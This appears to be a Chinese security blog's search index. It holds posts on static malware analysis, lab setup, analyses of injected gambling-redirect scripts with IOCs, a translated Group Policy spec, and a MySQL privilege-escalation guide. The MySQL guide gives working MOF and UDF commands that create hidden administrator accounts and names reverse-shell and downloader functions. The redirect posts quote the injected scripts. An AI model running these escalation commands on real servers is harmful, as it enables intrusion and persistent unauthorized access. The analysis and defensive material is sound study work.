:\"+str(e) else: figlet = '''File hash Author XT. ''' print figlet+\"\\nUsage: python filehash.py \u003cfile\u003e\" print \"[Error]No such file or directory:\", file sys.exit()0x03 病毒扫描 virustotal检测 通过多种病毒扫描引擎扫描结果帮助我们更好判断文件样本情况，节约我们分析的时间。 VirusTotal (http://www.virustotal.com) 详情：https://support.virustotal.com/hc/en-us/articles/115005002585-VirusTotal-Graph. https://support.virustotal.com/hc/en-us/articles/115003886005-Private-Services\nimport urllib import urllib2 import json import sys hash_value = sys.argv[1] vt_url = \"https://www.virustotal.com/vtapi/v2/file/report\" api_key = \"\u003cvirustotal api\u003e\" parameters = {'apikey': api_key, 'resource': hash_value} encoded_parameters = urllib.urlencode(parameters) request = urllib2.Request(vt_url, encoded_parameters) response = urllib2.urlopen(request) json_response = json.loads(response.read()) if json_response['response_code']: detections = json_response['positives'] total = json_response['total'] scan_results = json_response['scans'] print \"Detections: %s/%s\" % (detections, total) print \"VirusTotal Results:\" for av_name, av_data in scan_results.items(): print \"\\t%s ==\u003e %s\" % (av_name, av_data['result']) else: print \"No AV Detections For: %s\" % hash_value利用virustotal hunter功能yara规则抓样本 https://bbs.pediy.com/thread-223070.htm\nalienvault检测 使用alienvault进行威胁检测： 开发sdk:(https://github.com/AlienVault-OTX/OTX-Python-SDK) API介绍: (https://otx.alienvault.com/api) sdk中example文件中is_malicious有个已经集成了的用于检测威胁的脚本，可以借助其进行是否存在恶意检测。 https://github.com/AlienVault-OTX/OTX-Python-SDK/blob/master/examples/is_malicious/is_malicious.py\notx.bat\n#!/usr/bin/env python # This script tells if a File, IP, Domain or URL may be malicious according to the data in OTX from OTXv2 import OTXv2 import argparse import get_malicious import hashlib # Your API key API_KEY = '\u003cAPI KEY\u003e' OTX_SERVER = 'https://otx.alienvault.com/' otx = OTXv2(API_KEY, server=OTX_SERVER) parser = argparse.ArgumentParser(description='OTX CLI Example') parser.add_argument('-ip', help='IP eg; 4.4.4.4', required=False) parser.add_argument('-host', help='Hostname eg; www.alienvault.com', required=False) parser.add_argument( '-url', help='URL eg; http://www.alienvault.com', required=False) parser.add_argument( '-hash', help='Hash of a file eg; 7b42b35832855ab4ff37ae9b8fa9e571', required=False) parser.add_argument( '-file', help='Path to a file, eg; malware.exe', required=False) args = vars(parser.parse_args()) if args['ip']: alerts = get_malicious.ip(otx, args['ip']) if len(alerts) \u003e 0: print('Identified as potentially malicious') print(str(alerts)) else: print('Unknown or not identified as malicious') if args['host']: alerts = get_malicious.hostname(otx, args['host']) if len(alerts) \u003e 0: print('Identified as potentially malicious') print(str(alerts)) else: print('Unknown or not identified as malicious') if args['url']: alerts = get_malicious.url(otx, args['url']) if len(alerts) \u003e 0: print('Identified as potentially malicious') print(str(alerts)) else: print('Unknown or not identified as malicious') if args['hash']: alerts = get_malicious.file(otx, args['hash']) if len(alerts) \u003e 0: print('Identified as potentially malicious') print(str(alerts)) else: print('Unknown or not identified as malicious') if args['file']: hash = hashlib.md5(open(args['file'], 'rb').read()).hexdigest() alerts = get_malicious.file(otx, hash) if len(alerts) \u003e 0: print('Identified as potentially malicious') print(str(alerts)) else: print('Unknown or not identified as malicious') 0x04 OFFICE分析 工具包 git clone https://github.com/decalage2/oletools.git 或者这样安装：\nOn Linux/Mac: sudo -H pip install -U oletools On Windows: pip install -U oletools 帮助文档：https://github.com/decalage2/oletools/wiki rtfobj分析 https://github.com/decalage2/oletools/wiki/rtfobj http://decalage.info/rtf_tricks rtf格式判断： 文档内容：“{\\ rtvpn”。通常，RTF文件应以“{\\ rtfN”开头，其中N标识RTF文档的主要版本；\nshellcode 混淆 使用自定义脚本提取关键内容\npaul@lab:~$ cat decode.py #!/usr/bin/python import sys import os file = open(sys.argv[1], 'r') offset = int(sys.argv[2]) key = 0x00 file.seek(offset) while offset \u003c= os.path.getsize(sys.argv[1])-1: data = ord(file.read(1)) ^ key sys.stdout.write(chr(data)) offset = offset+1 key = (key + 1) \u0026 0xFF file.close() paul@lab:~$ cat decode2.py #!/usr/bin/python import sys import os file = sys.stdin sys.stdout.write(file.read(9)) offset = 9 while file: data = file.read(1) if not data: break offset = offset+1 data2 = file.read(1) offset = offset+1 if offset \u003c= 512: sys.stdout.write(data2) sys.stdout.write(data) else: sys.stdout.write(data) sys.stdout.write(data2)参考文章： http://www.sekoia.fr/blog/ms-office-exploit-analysis-cve-2015-1641/ http://www.reconstructer.org/papers.html\n0x05 dns分析 PTR记录反查 http://www.ptrrecord.net/ PTR记录通常用于指向邮件服务器DNS主机A记录，因此其IP与主站IP相同，攻击者通过此记录尝试隐藏域名。\n",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析2-基础静态分析",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-2-%E5%9F%BA%E7%A1%80%E9%9D%99%E6%80%81%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": " 对于日常探针分析工作，样本分析作为不可缺少的一个环节，经常能够在其中发现比较重要的细节，对此部分的学习和总结尤其重要，这一系列即为最近收集总结的一部分。\n本系列主要内容来自《K A, Monnappa. Learning Malware Analysis: Explore the concepts, tools, and techniques to analyze and investigate Windows malware (pp. 95-96). Packt Publishing. Kindle 版本. 》的记录\n1 配置实验环境 Setting Up the lab environment Linux: ubuntu 16.04 desktop Windows: windows 2008\n1.1 Linux Linux after install system: third-party packages:\nsudo apt-get update sudo apt-get install python-pip pip install --upgrade pip python tools: sudo apt-get install python-magic sudo apt-get install upx sudo pip install pefile sudo apt-get install yara sudo pip install yara-python sudo apt-get install ssdeep sudo apt-get install build-essential libffi-dev python python-dev \\ libfuzzy-dev sudo pip install ssdeep sudp apt-get install wireshark sudo apt-get install tshark INetSim(网络状态模拟器)： sudo su echo \"deb http://www.inetsim.org/debian/ binary/\" \u003e/etc/apt/sources.list.d/inetsim.list wget -O - --no-check-certifucate http://www.inetsim.org/inetsim-archive-signing-key.asc | apt-key add - apt update apt-get install inetsim以上安装完毕，labubuntu 切换仅主机模式\nLinuxVM config: 1.配置ubuntu静态网络static IP: 192.168.1.100\nsudo gedit /etc/network/interfaces\nauto lo iface lo inet loopback auto ens33 iface ens33 inet static address 192.168.1.100 netmask 225.255.255.0service networking restart 或者重启ubuntu ifconfig确认\n配置ubuntu中的inetsim配置 修改inetsim默认配置： sudo gedit /etc/inetsim/inetsim.conf 在默认配置service_bind区域追加,并注释掉默认配置： service_bind_address 192.168.1.100配置DNS服务，已用于DNS服务：\n在配置dns区域追加以下内容并注释掉原默认配置： dns_default_ip 192.168.1.100运行测试： sudo inetsim 检查配置\n配置第三方软件： python 2.7 (仅限本书) check point 确认windows主机网段：192.168.1.105 DNS：192.168.1.100 测试win和linux之间联通节点\n1.2 WINDOWS WINDOWS VM config: 主机网络配置：192.168.1.101 DNS:192.168.1.100 关闭Defender（win10/7, win2008没有Windows Defender）: Windows Defender 服务需要在虚拟机禁用掉。运行》gpedit.msc》本地计算机策略》计算机配置》管理模板》windows组件》 Windows Defender（Windows10里面叫“Windows Defender防病毒程序”） 在右边部分双“关闭WindowsDefender策略”关闭Windows Defender防病毒程序。（下图为Win10的图） 配置虚拟机使其允许双向复制粘贴剪切板。 两个虚拟机全部配置完毕，拍摄快照保存初始化状态。此时，linux和windowsVM均配置为Host-Only仅主机模式，并且能够互通。\nwindows安装必要的分析工具 下面是一些可以用来下载恶意文件样本的网站： Hybrid Analysis: https://www.hybrid-analysis.com/ KernelMode.info: http://www.kernelmode.info/forum/viewforum.php?f=16 VirusBay: https://beta.virusbay.io/ Contagio malware dump: http://contagiodump.blogspot.com/ AVCaesar: https://avcaesar.malware.lu/ Malwr: https://malwr.com/ VirusShare: https://virusshare.com/ theZoo: http://thezoo.morirt.com/ 其他恶意软件样本源你可以在下面的博客中找到：You can find links to various other malware sources in Lenny Zeltser’s blog post https://zeltser.com/malware-sample-sources/. 个人收集工具：\n对于在虚拟机中运行的监控类软件还应该注意修改程序名称： wireshark主程序修改入口程序名称可以改变进程名 ",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析1-配置实验环境",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-1-%E9%85%8D%E7%BD%AE%E5%AE%9E%E9%AA%8C%E7%8E%AF%E5%A2%83/index.html"
  },
  {
    "content": "在此样本中，我们发现该篡改通过在业务页面插入外链的短连接中转JS脚本，通过多级跳转，最终将用户重定向到BoCai网。\n业务页面 ...... \u003cscript language=\"javascript\" src=\"http://t.cn/RBAcEC8\"\u003e\u003c/script\u003e \u003cscript language=\"javascript\" src=\"http://t.cn/RBASXKi\"\u003e\u003c/script\u003e ......观察发现两个短地址： http://t.cn/RBAcEC8 http://t.cn/RBASXKi\n分析短地址： https://www.bcdas8.com/dq.js https://www.bcdas8.com/js301.js\n其中https://www.bcdas8.com/dq.js 判断并回显访问者IP，可被用于记录。 跳转开始： 而另外一个外部JS为多级跳转的开始： https://www.bcdas8.com/js301.js (function () { /*百度推送代码*/ var bp = document.createElement('script'); bp.src = '//push.zhanzhang.baidu.com/push.js'; var s = document.getElementsByTagName(\"script\")[0]; s.parentNode.insertBefore(bp, s); /*360推送代码*/ var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9'; document.write('\u003cscript src=\"' + src + '\" id=\"sozz\"\u003e\u003c\\/script\u003e'); })(); var siteAry = new Array(); siteAry[0] = \"https://welcomejs.com/?88\"; siteAry[1] = \"https://welcomejs.com/?88\"; siteAry[2] = \"https://welcomejs.com/?88\"; siteAry[3] = \"https://welcomejs.com/?88\"; var _length = siteAry.length; var myDate = new Date(); var _se = myDate.getSeconds(); var _index = _se%_length; window.location= siteAry[_index];跳转： 分析可知，除了正常的执行百度和360网站统计之外，插入了另外一处跳转： https://welcomejs.com/?88 \u003cmeta http-equiv=\"Content-Language\" content=\"zh-CN\"\u003e \u003cmeta HTTP-EQUIV=\"Content-Type\" CONTENT=\"text/html; charset=gb2312\"\u003e \u003cmeta http-equiv=\"refresh\" content=\"0.1;url=/zh-cn\"\u003e再次跳转： https://welcomejs.com/zh-cn \u003c!DOCTYPE html\u003e \u003chtml\u003e \u003chead\u003e \u003cmeta charset=\"gb2312\"\u003e \u003cmeta http-equiv=\"X-UA-Compatible\" content=\"IE=edge,chrome=1\"\u003e \u003ctitle\u003e正在进入\u003c/title\u003e \u003cmeta name=\"description\" content=\"正在进入\"\u003e \u003cmeta name=\"keywords\" content=\"正在进入\"\u003e \u003clink href=\"\" rel=\"stylesheet\"\u003e \u003cscript language=\"javascript\"\u003e times=1 setInterval(\"times++\",100) b=1 var autourl=new Array() // 检测的站点 autourl[1]=\"https://js29042.com/?aff=999313\" autourl[2]=\"https://js29033.com/?aff=999313\" autourl[3]=\"https://js29030.com/?aff=999313\" autourl[4]=\"https://js29033.com/?aff=999313\" autourl[5]=\"https://js29042.com/?aff=999313\" autourl[6]=\"https://js29030.com/?aff=999313\" autourl[7]=\"https://js29042.com/?aff=999313\" // 判断第一个反应的网站并进行跳转 function auto(url){ window.location.replace(url); b++ } // 进行故意错误请求并得到反应速度 function run(){ for(var i=1;i\u003cautourl.length;i++) document.write(\"\u003cimg src=http://\"+autourl[i].split(\"//\")[1].split(\"/\")[0]+\"/\"+Math.random()+\" width=1 height=1 onerror=auto('\"+autourl[i]+\"')\u003e\") } run() \u003c/script\u003e \u003c/head\u003e \u003cbody\u003e \u003c!-- \u003ca href=\"\" target=\"_blank\" onclick=\"run()\"\u003e\u003c/a\u003e --\u003e \u003c/body\u003e \u003c/html\u003e分析可知，篡改作者设置了可用性检测，对一批BoCai网轮询，并跳转第一个可访问的BoCai站点。\n最后的BoCai网站 最终使用户跳转到BoCai网站。 https://js29042.com/?aff=999313 测试发现aff参数为推广码，该推广码可用于定位页面篡改作者。\nIOCS bcdas8.com js29033.com js29030.com js29042.com welcomejs.com\n",
    "description": "",
    "tags": "红蓝对抗,页面篡改",
    "title": "页面篡改分析-短链接多级跳转",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E7%9F%AD%E9%93%BE%E6%8E%A5%E5%A4%9A%E7%BA%A7%E8%B7%B3%E8%BD%AC/index.html"
  },
  {
    "content": "首次会话跳转菠菜页面篡改分析 前言 在某会曾经出现过一次基于运营商的某度广告推广导致手机平台恶意跳转现象，本次样本发现了一处类似的现象，对其分析发现通过脚本实现的首次跳转功能。下面是详细过程。 可以看到，整个跳转流程。现在需要做的就是分析其中原理。 发生跳转第一步，在我访问弱点网站的时候自动跳转到了\n倒序回溯 https://www.01321zq[.]com 菠菜 Referer:https://tz01321[.]com/zh-cn/ https://tz01321[.]com 301 location https://tz01321[.]com/zh-cn/ https://tz01321[.]com Referer\thttps://sdfhu1[.]com/248486.html https://sdfhu1[.]com/248486.html Referer\t弱点网站定位篡改点 现在就是确定具体被篡改的位置了： 可以看到这个/statics/js/jquery.min.js文件内被插入下面这段代码，并且根据逻辑可以知道，在用户第一次访问的时候触发此脚本，客户跳转至https[:]//sdfhu1[.]com/248486.html ，同时添加设置cookie,打标非第一次访问，这样下次访问就不会触发此跳转。\nvar c = documen[t.c]ookie; if (c.indexOf('isfirstvisited=false') != -1) { } else { var d = new Date(); d.setFullYear(d.getFullYear() + 1); documen[t.c]ookie = 'isfirstvisited=false;expires=' + d.toGMTString(); location = 'https[:]//sdfhu1[.]com/248486.html' }下面为该脚本在源代码的位置： 除了上面的脚本，我们在/statics/js/dialog.js中发现了这样一段，开始怀疑但最后证明仍然为篡改菠菜网站相关： 其中引入了这样一段，而直接访问该脚本不显示任何内容，因此暂时未知其功能：\ninclude(\"http[:]//www[.]oydaiyun[.]com/images/js.js\");oydaiyun[.]com referer http[:]//www[.]oydaiyun[.]com/images/js.js 分析过程 graph LR A[弱点网站,jquery.min.js判断首次访问]--\u003e|yes|B[sdfhu1.com/248486.html] A--\u003e|no|C[cookie打标非首次访问] B--\u003eD[tz01321[.]com] D--\u003eE[01321zq.com菠菜]至此，已经明确了跳转的全过程，修复建议针对被插入页面，及无用js进行清理，同时应对服务器进行全盘后门清理以及漏洞检测，并且应尽量覆盖等保项目日常安检。\nIOCs: oydaiyun[.]com sdfhu1[.]com tz01321[.]com\n",
    "description": "",
    "tags": "红蓝对抗,页面篡改",
    "title": "页面篡改分析-首次会话跳转菠菜页面篡改分析",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E9%A6%96%E6%AC%A1%E4%BC%9A%E8%AF%9D%E8%B7%B3%E8%BD%AC%E8%8F%A0%E8%8F%9C%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": " 学习Mysql提权小结一下，基本过程。明确了基本思路和方式方法。\n1. mof提权 原理： 利用了c:/windows/system32/wbem/mof/目录下的 nullevt.mof 文件，每分钟都会在一个特定的时间去执行一次的特性，来写入我们的cmd命令使其被带入执行。\n条件： mysql注入可执行，存在可读写目录，可上传，。\n影响范围： 操作系统 win2003可（因为需要访问到system32中目录） 数据库为mysql且知道mysql登录账号密码和允许外连\n方式方法： 构造mof\n#pragma namespace(\"\\\\\\\\.\\\\root\\\\subscription\") instance of __EventFilter as $EventFilter { EventNamespace = \"Root\\\\Cimv2\"; Name = \"filtP2\"; Query = \"Select * From __InstanceModificationEvent \" \"Where TargetInstance Isa \\\"Win32_LocalTime\\\" \" \"And TargetInstance.Second = 5\"; QueryLanguage = \"WQL\"; }; instance of ActiveScriptEventConsumer as $Consumer { Name = \"consPCSV2\"; ScriptingEngine = \"JScript\"; ScriptText = \"var WSH = new ActiveXObject(\\\"WScript.Shell\\\")\\nWSH.run(\\\"net.exe user xtpeeps xtpeeps.cn /add \u0026 net.exe localgroup administrators xtpeeps /add\\\")\"; }; instance of __FilterToConsumerBinding { Consumer = $Consumer; Filter = $EventFilter; };执行了这两句：\nnet.exe user xtpeeps xtpeeps.cn /addnet.exe localgroup administrators xtpeeps /add 上传构造的mof文件到可读写的目录下。\nselect load_file(\"C:/php/APMServ5.2.6/www/htdocs/1.mof\") into dumpfile \"c:/windows/system32/wbem/mof/nullevt.mof\" 相关问题： mof是WMI存储库的托管对象格式。\n参考： mof提权原理及实现\nMYSQL提权总结 | waitalone.cn\n2. UDF提权 原理： UDF（用户定义函数）是一类对MYSQL服务器功能进行扩充的代码，通常是用C（或C++）写的。通过添加新函数，性质就象使用本地MYSQL函数abs()或concat()。当你需要扩展MYSQL服务器功能时，UDF通常是最好的选择。但同时，UDF也是黑客们在拥有低权限mysql账号时比较好用的一种提权方法。 ####条件：\n目标主机系统是Windows（Win2000、XP、Win2003）。 拥有该主机mysql中的某个用户账号，该账号需要有对mysql的insert和delete权限。 影响范围： mysql\u003c=5.1\n方式方法： 获取当前mysql的一个账号，一般情况下在网站的config.php文件就能找到（具体在哪个文件每个CMS都不一样）。\n把udf专用的webshell传到服务器上（提示 “上传失败、原因:Result consisted of more than one row”、实际上大多数已上传成功），再连接mysql执行命令。\n连接成功后，导出DLL文件。\nmysql\u003c5.0，导出路径随意；\n5.0\u003c=mysql\u003c5.1，则需要导出至目标服务器的系统目录（如：system32），否则在下一步操作中你会看到“No paths allowed for shared library”错误；mysql\u003e5.1，需要使用\nshow variables like '%plugin%';mysql版本 \u003c 5.2 , UDF导出到系统目录c:/windows/system32/\nmysql版本 \u003e 5.2 ，UDF导出到安装路径MySQL\\Lib\\Plugin\n语句查看插件安装路径，导出的时候指定DLL路径为插件路径。\n使用SQL语句创建自定义函数。语法如下：\nCreate Function 函数名 returns string soname ‘导出的DLL路径’; e.g. Create Function cmdshell returns string soname 'udf.dll'; -----------或者 Create function MyCmd returns string soname \"udf.dll\"; Select MyCmd(\"CMD命令\"); Drop function MyCmd;cmdshell 执行cmd; downloader 下载者,到网上下载指定文件并保存到指定目录; open3389 通用开3389终端服务,可指定端口(不改端口无需重启); backshell 反弹Shell; ProcessView 枚举系统进程; KillProcess 终止指定进程; regread 读注册表; regwrite 写注册表; shut 关机,注销,重启; about 说明与帮助函数;若mysql\u003e=5.0，语句中的DLL不允许带全路径，如果在第二步中已将DLL导出到系统目录，那么你就可以省略路径而使命令正常执行，否则将会看到”Can’t open shared library“错误。 如果提示“Function ‘cmdshell’ already exists”，则输入下列语句可以解决：\ndelete from mysql.func where name='cmdshell' 创建函数成功后，就可以通过sql语句去调用它了。语法如下：\nselect 创建的函数名 (‘参数列表’); // e.g. select cmdshell(“net user ghy459 hack0nair /add”); 创建一个用户ghy459，密码为hack0nair\n函数使用完后，我们需要把之前生成的DLL和创建的函数删除掉，但要注意次序，必须先删除函数再删除DLL。删除函数的语法如下：\ndrop function 创建的函数名; // e.g. drop function cmdshell;\n相关问题： 导出的文件名不一定非是xxx.dll，可以是任意的。\ncreate function sys_eval returns string soname 'udf.xox'; 提示错误 Can’t open shared library ‘fun.dll’ (errno: 2 )\n除了udf不存在、udf被杀，还有可能是你的udf版本不对，你拿32位的udf去在64位系统注册的话，一样会提示错误。\n降权的mysql一样有用，能注册dll的话你一样能够执行命令，不过权限是根据mysql来的， 在不支持aspx，ws、shell.application被删得情况下还有一丝希望。\n某些情况下，我们会遇到Can’t open shared library的情况，这时就需要我们把udf.dll导出到lib\\plugin目录下才可以，但是默认情况下plugin不存在，怎么办？ 还好有大牛研究出了利用NTFS ADS流来创建文件夹的方法\nselect @@basedir; //查找mysql的目录 select 'It is dll' into dumpfile 'C:\\\\Program Files\\\\MySQL\\\\MySQL Server 5.1\\\\lib::$INDEX_ALLOCATION'; //使用NTFS ADS流创建lib目录 select 'It is dll' into dumpfile 'C:\\\\Program Files\\\\MySQL\\\\MySQL Server 5.1\\\\lib\\\\plugin::$INDEX_ALLOCATION'; //利用NTFS ADS再次创建plugin目录 执行成功以后再进行导出即可。 直接执行\ncreate function sys_eval returns string soname 'udf.dll'若成功则可直接执行命令。 mysql版本小于5.1此方法一般不成功，则需要导入dll到系统目录，一般导入到c:\\windows\\system32\\，如果不可写入则试试c:\\windows\\（一般5.0一下放这）。\ncreate table a (cmd LONGBLOB); insert into a (cmd) values (hex(load_file('D:\\\\Program Files\\\\MySQL\\\\MySQL Server 5.0\\\\Lib\\\\Plugin\\\\lib_mysqludf_sys.dll'))); SELECT unhex(cmd) FROM a INTO DUMPFILE 'c:\\\\windows\\\\system32\\\\udf.dll'; create function sys_eval returns string soname 'udf.dll' select sys_eval('ipconfig'); 参考： http://blog.csdn.net/wulex/article/details/54868131\n",
    "description": "",
    "tags": "红蓝对抗",
    "title": "Mysql提权小结",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/Mysql%E6%8F%90%E6%9D%83%E5%B0%8F%E7%BB%93/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 红蓝对抗",
    "uri": "/tags/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/index.html"
  },
  {
    "content": "原文由于没有中文版，因此这里手工整理翻译了一下全文方便大佬们后续参考。\n原文：[MS-GPSB] 组策略安全扩展协议\n组策略：安全\n1. 介绍 本文档指定组策略：核心协议的组策略：安全协议扩展，如[MS-GPOL]中所指定。\n1.1 词汇表 Active directory 通用目录服务的Windows实现，它使用LDAP作为其主要访问协议。Active Directory存储有关网络中各种对象的信息，如用户帐户、计算机帐户、组以及Kerberos[MS-KILE]使用的所有相关凭据信息。Active Directory可以作为Active Directory域服务（AD DS）或Active Directory轻量级目录服务（AD LDS）部署，这两种服务在[MS-ADOD]:Active Directory协议概述中都有描述。\nActive Directory object 在[MS-ADTS]第3.1.1节中定义的Active Directory中使用的一组目录对象。Active Directory对象可以通过DSName标识。另请参见目录对象。\nattribute 某些对象或实体的特征，通常编码为名称/值对。\nclass 与键关联的用户定义的二进制数据。\nclient 客户端，也称为客户端计算机，是接收并应用[MS-GPOL]中指定的组策略对象(GPO)设置的计算机。\nCSE GUID client-side extension 客户端扩展GUID（CSE GUID）：一种GUID，它使组策略客户端上的特定客户端扩展能够与存储在组策略服务器上的组策略对象(GPO)的逻辑和物理组件中的策略数据相关联。\nDACL 自主访问控制列表(DACL)：由对象所有者控制的访问控制列表(ACL)，它指定特定用户或组可以对该对象进行的访问。\nDomain 域：共享公共名称空间和管理基础结构的一组用户和计算机。该组中至少有一个计算机成员必须充当域控制器(DC)并承载标识域所有成员的成员列表，还必须可选地承载Active Directory服务。域控制器提供成员身份验证，为其成员创建信任单元。每个域都有一个在其成员之间共享的标识符。有关更多信息，请参见[MS-AUTHSOD]节1.1.1.5和[MS-ADTS]。\nDC 域控制器(DC)：在实现Active Directory的服务器上运行的服务，或承载此服务的服务器。该服务托管对象的数据存储，并与其他DC进行互操作，以确保对对象的本地更改在所有DC之间正确复制。当Active Directory作为Active Directory域服务（AD DS）运行时，DC包含其林中的配置命名上下文（配置NC)、架构命名上下文（架构NC）和一个域NC的完整NC副本。如果AD DS DC是全局编录服务器（GC服务器），则它包含其林中剩余域NC的部分NC副本。有关更多信息，请参见[MS-AUTHSOD]节1.1.1.5.2和[MS-ADTS]。当Active Directory作为Active Directory轻型目录服务（AD LDS）运行时，多个AD LDS DC可以在一台服务器上运行。当Active Directory作为AD DS运行时，一台服务器上只能运行一个AD DS DC。但是，多个AD LDS DC可以与一个AD DS DC共存在一台服务器上。AD LDS DC在其林中包含配置NC和架构NC的完整NC副本。域控制器是身份验证协议域支持[MS-APDS]的服务器端。\nGUID 全局唯一标识符(GUID)：在Microsoft协议技术文档(TDs)中与通用唯一标识符(UUID)互换使用的术语。交换这些术语的用法并不意味着或要求特定的算法或机制来生成值。具体来说，使用这个术语并不意味着或要求必须使用[RFC4122]或[C706]中描述的算法来生成GUID。另请参见通用唯一标识符(UUID)。\nGroup Policy 组策略：允许实现者为Active Directory服务环境中的用户和计算机指定托管配置的机制。\nGroup Policy Object 组策略对象(GPO)：管理员定义的策略设置规范的集合，可以应用于域中的计算机组。每个GPO包括两个元素：驻留在域的Active Directory中的对象，以及驻留在域的组策略服务器的sysvol DFS共享中的相应文件系统子目录。\nLightweight Directory Access Protocol 轻量级目录访问协议(LDAP)：Active Directory的主要访问协议。轻量级目录访问协议(LDAP)是由Internet工程任务组(IETF)建立的行业标准协议，它允许用户查询和更新目录服务(DS)中的信息，如[MS-ADTS]所述。轻量级目录访问协议可以是版本2[RFC1777]或版本3[RFC3377]。\nrelative identifier 相对标识符(RID)：安全标识符(SID)[SIDD]中子权限值系列中的最后一项。它将一个帐户或组与域中的所有其他帐户和组区分开来。任何域中没有两个帐户或组共享同一个RID。\nsecurity identifier 安全标识符(SID)：用于标识帐户或组的安全主体的标识符。概念上，SID由帐户授权部分（通常是域）和一个较小的整数组成，该整数表示相对于帐户授权的标识，称为相对标识符(RID)。SID格式在[MS-DTYP]第2.4.2节中指定；SIDs的字符串表示在[MS-DTYP]节2.4.2和[MS-AZOD]节1.1.1.2中指定。\nsecurity policy 安全策略：以安全策略设置集合的形式，策略本身表达了关于如何保护网络上的计算机和资源的管理意图。\nsecurity policy settings 安全策略设置：包含在安全策略中，策略设置是如何配置计算机上各种安全相关参数的实际表达。\nServer Message Block (SMB) 服务器消息块(SMB)：一种协议，用于通过网络从服务器系统请求文件和打印服务。SMB协议通过附加的安全性、文件和磁盘管理支持扩展了CIFS协议。有关更多信息，请参见[CIFS]和[MS-SMB]。\nshare 共享：由公共Internet文件系统(CIFS)服务器提供的供CIFS客户端通过网络访问的资源。共享通常表示目录树及其包含的文件（通常称为“磁盘共享”或“文件共享”）或打印机（“打印共享”）。如果有关共享的信息保存在持久存储区（例如，Windows注册表）中，并在重新启动文件服务器时重新加载，则该共享称为“粘性共享”。有些共享名是为特定功能保留的，被称为特殊共享:IPC$（为进程间通信保留）、ADMIN$（为远程管理保留）和a$、B$、C$（以及后面跟着美元符号的其他本地磁盘名），分配给本地磁盘设备。\nsystem access control list 系统访问控制列表(SACL)：一个访问控制列表(ACL)，它控制对试图访问安全对象的审计消息的生成。获取或设置对象的SACL的能力由通常仅由系统管理员拥有的特权控制。\nMAY, SHOULD, MUST, SHOULD NOT, MUST NOT 可以、应该、必须、不应该、不得：这些术语（在所有上限中）按照[RFC2119]中的定义使用。所有可选行为的语句都使用可能、应该或不应该。\n1.2 参考文献 1.2.1 规范性参考文献 我们经常对规范性参考文献进行调查，以确保它们的持续可用性。如果您在寻找规范引用方面有任何问题，请联系dochelp@microsoft.com。我们将协助您查找相关信息。\n[MS-ADTS] Microsoft Corporation, “Active Directory Technical Specification”.\n[MS-DTYP] Microsoft Corporation, “Windows Data Types”.\n[MS-EVEN] Microsoft Corporation, “EventLog Remoting Protocol”.\n[MS-GPOL] Microsoft Corporation, “Group Policy: Core Protocol”.\n[MS-LSAD] Microsoft Corporation, “Local Security Authority (Domain Policy) Remote Protocol”.\n[MS-RRP] Microsoft Corporation, “Windows Remote Registry Protocol”.\n[MS-SAMR] Microsoft Corporation, “Security Account Manager (SAM) Remote Protocol (Client-to-Server)”.\n[MS-SCMR] Microsoft Corporation, “Service Control Manager Remote Protocol”.\n[MS-SMB2] Microsoft Corporation, “Server Message Block (SMB) Protocol Versions 2 and 3”.\n[MS-SMB] Microsoft Corporation, “Server Message Block (SMB) Protocol”.\n[RFC1510] Kohl, J., and Neuman, C., “The Kerberos Network Authentication Service (V5)”, RFC 1510, September 1993, http://www.ietf.org/rfc/rfc1510.txt\n[RFC2119] Bradner, S., “Key words for use in RFCs to Indicate Requirement Levels”, BCP 14, RFC 2119, March 1997, http://www.rfc-editor.org/rfc/rfc2119.txt\n[RFC2251] Wahl, M., Howes, T., and Kille, S., “Lightweight Directory Access Protocol (v3)”, RFC 2251, December 1997, http://www.ietf.org/rfc/rfc2251.txt\n[RFC4234] Crocker, D., Ed., and Overell, P., “Augmented BNF for Syntax Specifications: ABNF”, RFC 4234, October 2005, http://www.rfc-editor.org/rfc/rfc4234.txt\n1.2.2 信息量大的参考文 [MSDN-INF] Microsoft Corporation, “About INF Files”, http://msdn.microsoft.com/en-us/library/aa376858.aspx\n[MSDN-PRIVS] Microsoft Corporation, “Authorization Constants”, http://msdn.microsoft.com/en-us/library/aa375728.aspx\n1.3 概述 1.3.1 背景 [MS-GPOL]中指定的组策略：核心协议使客户端能够发现和检索域管理员创建的策略设置。这些设置在分配给Active Directory中的策略目标帐户的组策略对象中传播。策略目标帐户是Active Directory中的计算机帐户或用户帐户。每个客户端使用轻量级目录访问协议(LDAP)通过查阅与每个客户端的计算机帐户对应的Active 